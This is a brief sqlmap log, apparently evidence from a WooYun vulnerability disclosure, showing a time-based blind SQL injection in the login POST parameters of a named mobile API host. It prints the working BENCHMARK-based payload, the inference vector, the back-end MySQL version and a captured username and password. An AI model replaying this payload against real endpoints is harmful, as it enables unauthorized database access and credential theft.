 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 199 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: uid=-1&loginToken=n/a&agid=n/a&userName=13365236325') OR BENCHMARK(
5000000,MD5(0x70784c74)) AND ('XvxQ'='XvxQ&authRangeType=store,merchant&password
=hfdhvxg:f&appType=bpMobile&clientType=Android&version=8&
Vector: OR IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[R
ANDNUM])
---
[14:24:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL <5.0.11
[14:24:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.ffan.com'
[*] shutting down at 14:24:17
www.wooyun.org